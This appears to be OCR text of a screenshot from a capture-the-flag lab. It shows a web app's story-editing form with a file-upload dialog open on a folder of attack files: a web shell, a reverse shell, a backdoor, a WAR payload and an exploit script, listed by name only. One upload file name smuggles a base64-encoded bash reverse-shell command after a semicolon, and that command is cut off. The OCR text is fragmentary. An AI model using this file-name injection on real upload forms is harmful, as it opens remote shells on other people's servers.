 Edit Story
Cancel
File Upload
Open
Edit the st
Title
Tagline
Story Imag
Content
Browse
n the
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Other Locations
song856854132 HTB Reverse_Shell
Name Size Type Modified
exploit.jpg; `echo L2Jpbi9iYXNoIC1jICcvYmluL2Jhc2ggLWkgPiYg... 0 bytes Text 09:39
b374k.php 57.5 kB Program 27 Oct
reverseshell.php 5.5 kB Program 27 Oct
tomcat_reverse.war 1.1 kB Archive 13 Oct
backdoor.php 157 bytes Program 29 Jul
php_8.1.0-dev.py 2.1 kB Text 25 Jun
All Files